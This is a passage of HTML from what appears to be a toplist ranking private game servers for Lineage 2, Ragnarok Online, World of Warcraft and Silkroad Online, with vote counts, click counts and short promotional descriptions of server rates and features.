								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  793									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">13</span> <br />
									[<a href="details/660">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >85 <br /> <small>Votes </small></div>
										<div >817 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/660/out">L2DAMAGE INTERLUDE X9000 PVP</a>
																				<a href="lineage-2">
											<small class="pull-right">
												Lineage 2											</small>
										</a>
																			</h3>
																		
									<p>
										INTERLUDE X9000, NO CUSTOM, UNIQUE FARM ZONES, RAID BOSSES, CASTLE SIEGES, OLYMPIAD, OUTFITS... TOP 1 PVP SERVER. HUGE ONLINE OVER 4000+									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									85								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  817									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">14</span> <br />
									[<a href="details/834">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >53 <br /> <small>Votes </small></div>
										<div >497 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/834/out">AiRO Ragnarok Online</a>
																				<a href="ragnarok-online">
											<small class="pull-right">
												Ragnarok Online											</small>
										</a>
																			</h3>
																		
									<p>
										Maximum Level/Stats: 275/60  Attack Speed: 193 Rates: 50x 50x 50x - Renewal (Full 4th Class & Exp. Classes) Serverlocation: Germany Server language: English Register: https://ai-ro.online Download on our Discord: https://discord.gg/2KZUXXZbQX 									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									53								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  497									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">15</span> <br />
									[<a href="details/639">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >50 <br /> <small>Votes </small></div>
										<div >386 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/639/out">scRO.online</a>
																				<a href="ragnarok-online">
											<small class="pull-right">
												Ragnarok Online											</small>
										</a>
																			</h3>
																		
									<p>
										Server START January 2 (02.01.2026) |  Server Mechanics: Pre-Renewal (No 3x Job) |  Max Lv: 50/50 |  Rate : 5x/5x/10x |  Episode: Custom World (Item 13.2) | Instant Cast: 160 DEX |  Anti-Stun: 100 VIT |  Anti-Status: 400 LUK |  EXP Party Share: ±15									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									50								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  386									</div>
								</td>														
							</tr>	
														<tr class="premium">
								<td align="center">
									<span class="position-text">16</span> <br />
									[<a href="details/825">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >23 <br /> <small>Votes </small></div>
										<div >596 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/825/out">L2RET PRIVATE PVP SERVER</a>
																				<a href="lineage-2">
											<small class="pull-right">
												Lineage 2											</small>
										</a>
																			</h3>
																			<a target="_blank" rel="nofollow" href="details/825/out">
											<img src="https://image2url.com/images/1763393894016-4a461768-c2bc-4f3a-8204-827f893b0391.gif" alt="L2RET PRIVATE PVP SERVER" />
										</a>
																		
									<p>
										Main server information:  -Exp Rate: 2000x -Sp Rate: 2000x -Aden Rate: 1000x -Drop Rate: 10x -Spoil Rate: 10x -Quest Rate: 10x -Client: Interlude(T0,C6) -GM shop -PvP/PK Color System -Pvp PK Custom Title -Augmentation -Duel system -Interlude skills (100%) -Sub classes without quest -Nobless without 									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content votes-text-content-premium">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									23								</div>
									<img class="img-primeium-vip" src="resources/website/img/vip2.png" alt="">								</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content votes-text-content-premium">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  596									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">17</span> <br />
									[<a href="details/768">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >21 <br /> <small>Votes </small></div>
										<div >1306 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/768/out">Laguna Realm</a>
																				<a href="ragnarok-online">
											<small class="pull-right">
												Ragnarok Online											</small>
										</a>
																			</h3>
																		
									<p>
										Servidor HR mexicano con PK activo • ¡Nueva administración! • Rates: 9k/9k/ Cartas: normales 10% | MVP: 1% • Pre-Renewal • Max Nv: 255/70 2da Trascendental • Gepard Shield • Muchas quests y sistemas custom: balanceo de equipo, post-leveo, armas custom leveables, etc  • Sistema exclusivo de customiza									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									21								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  1306									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">18</span> <br />
									[<a href="details/760">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >19 <br /> <small>Votes </small></div>
										<div >244 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/760/out">Revolution Ragnarok Online</a>
																				<a href="ragnarok-online">
											<small class="pull-right">
												Ragnarok Online											</small>
										</a>
																			</h3>
																		
									<p>
										[Эпизод: 20 ~ Бессмертный] [Клиент конца 2024 года] [4 профессии, все навыки] [Рейты: 50x/50x/20x] [Рево-Классика] [Опытная Администрация] [Уникальные NPC] [Макс. Уровень 275/60] [Легкий старт для новичков] [Уникальная система PvE и PvP]									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									19								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  244									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">19</span> <br />
									[<a href="details/828">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >17 <br /> <small>Votes </small></div>
										<div >493 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/828/out">Wow Fun Server 255</a>
																				<a href="world-of-warcraft">
											<small class="pull-right">
												World of Warcraft											</small>
										</a>
																			</h3>
																		
									<p>
										Server features:- Instant 255 - Balanced Classes - Custom Instances - Custom Tier 1 to Tier 21 - PvP Vendor - Gurubashi Arena - 1v1 Arena - Custom Visuals & Wings - Working Battlegrounds & Arena - Custom Gems & Enchants - Instant Professions - Custom Quests & World Bosses - All classes Fun Server									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									17								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  493									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">20</span> <br />
									[<a href="details/822">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >17 <br /> <small>Votes </small></div>
										<div >233 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/822/out">Rexall.Online 110 Cap - Exp/SP M</a>
																				<a href="silkroad-online">
											<small class="pull-right">
												Silkroad Online											</small>
										</a>
																			</h3>
																		
									<p>
										Cap 110 CH-EU Mastery 440/220 Balanced ,Mid Rates Exp 60x, Party Exp 70x, Item 10x, SOX Rate 10x , FGW / Battle Arena / CTF/ FTW / NEW System, Free Silk per hour / Free SIlk for Vote, Auto Events . Register today and let's write history together !									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									17								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  233									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">21</span> <br />
									[<a href="details/353">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >13 <br /> <small>Votes </small></div>
										<div >334 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/353/out">XaosRO</a>
																				<a href="ragnarok-online">
											<small class="pull-right">
												Ragnarok Online											</small>
										</a>
																			</h3>
																		
									<p>
										Lv: 99. Job: 70. Status: 99. Rates: 3x/3x/3x.  Classic. EP: 10.1 Progressive									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									13								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  334									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">22</span> <br />
									[<a href="details/832">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >13 <br /> <small>Votes </small></div>
										<div >288 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/832/out">SilkroadTopServers Best Servers</a>
																				<a href="silkroad-online">
											<small class="pull-right">
												Silkroad Online											</small>
										</a>
																			</h3>
																		
									<p>
										  We are a small but professional team with over 15 years of experience in the Silkroad Online scene — both in the official Joymax game and across the entire Silkroad Private Server world. Since 2009, we have played, tested, managed, developed, and supported hundreds of servers. Our deep knowledge a									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									13								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  288									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">23</span> <br />
									[<a href="details/750">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >10 <br /> <small>Votes </small></div>
										<div >350 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/750/out">LightSaber RO</a>
																				<a href="ragnarok-online">
											<small class="pull-right">
												Ragnarok Online											</small>
										</a>
																			</h3>
																		
									<p>
										Basic Information: Pre-Renewal, Server High Rates, Pure 2-2 Transcendent Jobs, Custom Jobs & Skills (Padawan Jedi Sith), Max Levels: 255/100, Max Stats: 255, Max ASPD: 197 EDP 196, Instant Cast: 140, Base & Job Rates: 3k/3k. General Drop Rate 1k, Normal Card: 5%, MVP Card: 3%. Rares MVP: 0.75%.									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									10								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  350									</div>
								</td>														
							</tr>	
														<tr class="premium">
								<td align="center">
									<span class="position-text">24</span> <br />
									[<a href="details/841">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >5 <br /> <small>Votes </small></div>
										<div >205 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/841/out">L2GameDream</a>
																				<a href="lineage-2">
											<small class="pull-right">
												Lineage 2											</small>
										</a>
																			</h3>
																			<a target="_blank" rel="nofollow" href="details/841/out">
											<img src="https://gamedream.pl/l2baner.png" alt="L2GameDream" />
										</a>
																		
									<p>
